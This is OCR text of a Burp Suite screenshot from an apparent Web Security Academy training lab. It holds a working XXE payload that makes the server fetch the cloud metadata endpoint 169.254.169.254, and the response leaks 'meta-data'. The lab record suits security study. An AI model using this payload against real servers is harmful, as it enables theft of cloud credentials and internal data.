 Школа
Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Общий доступ
6
1 × ...
Send Cancel < >
Target: https://ac6b1f041e1be35680b233f5007600b9.web-security-academy.net
?
Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: ac6b1f041e1be35680b233f5007600b9.web-security-academy.net
Connection: close
Content-Length: 186
Origin: https://ac6b1f041e1be35680b233f5007600b9.web-security-academy.net
Sec-Fetch-Dest: empty
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.132 YaBrowser/20.3.2.242 Yowser/2.5 Safari/537.36
Content-Type: application/xml
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://ac6b1f041e1be35680b233f5007600b9.web-security-academy.net/product?productId=3
Accept-Encoding: gzip, deflate
Accept-Language: ru,en;q=0.9
Cookie: session=SFyVKNc58WtkvCpYBcsRAgVAAM2b5uaD
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest"> ]>
<stockCheck><productId>&xxe;</productId><storeId>1</storeId></stockCheck>
Найти в Янд
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 31
"Invalid product ID: meta-data"
? < + > Type a search term 0 matches
Done
145 bytes | 1,572 millis
15 16 17
80%